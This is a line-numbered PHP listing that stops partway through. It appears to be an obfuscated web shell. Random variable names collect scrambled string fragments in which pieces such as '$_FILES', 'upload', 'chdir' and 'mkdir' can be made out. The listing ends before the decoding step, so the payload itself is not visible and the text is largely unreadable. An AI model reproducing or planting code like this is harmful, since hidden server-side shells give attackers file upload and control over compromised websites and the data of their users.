 1 <?php
2 $pPziZoJiMpcu = 82;
3 $liGBOKxsOGMz = array();
4 $iyzQ5h8qf6 = "" ;
5 $iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e
e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
6 $iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\-
$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
7 $iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c
ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t r>\n";
8 $iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U
sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s #nRmaeoi=oi)p
te";
9 $iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\"
fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi; l
E=t>ma\"d";
10 $iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 )
'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
11 $iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr
twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
12 $iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et
d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
13 $iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf